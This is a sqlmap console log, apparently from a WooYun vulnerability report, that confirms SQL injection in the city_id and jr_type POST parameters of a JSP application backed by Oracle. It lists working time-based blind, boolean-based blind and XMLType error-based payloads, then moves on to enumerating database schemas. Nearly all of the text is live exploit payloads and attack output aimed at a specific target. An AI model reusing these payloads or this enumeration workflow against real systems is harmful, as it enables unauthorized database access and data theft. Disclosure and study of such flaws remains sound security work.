 Title: Oracle AND time-based blind
    Payload: city_id=08') AND 7867=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(103)||
CHR(66)||CHR(116),5) AND ('qlqV'='qlqV&jr_type=4&successFlag=0&statsDate=2012-11
-01&endDate=2012-11-23
Place: POST
Parameter: jr_type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: city_id=08&jr_type=4 AND 3806=3806&successFlag=0&statsDate=2012-11-
01&endDate=2012-11-23
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: city_id=08&jr_type=4 AND 4749=(SELECT UPPER(XMLType(CHR(60)||CHR(58
)||CHR(112)||CHR(101)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (4749=4749) THEN 1
ELSE 0 END) FROM DUAL)||CHR(58)||CHR(105)||CHR(104)||CHR(97)||CHR(58)||CHR(62)))
 FROM DUAL)&successFlag=0&statsDate=2012-11-01&endDate=2012-11-23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: city_id=08&jr_type=4 AND 4405=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||C
HR(69)||CHR(80)||CHR(118),5)&successFlag=0&statsDate=2012-11-01&endDate=2012-11-
23
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: city_id, type: Single quoted string (default)
[1] place: POST, parameter: jr_type, type: Unescaped numeric
[q] Quit
> 0
[15:11:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:11:57] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:11:57] [INFO] fetching database (schema) names
www.wooyun.org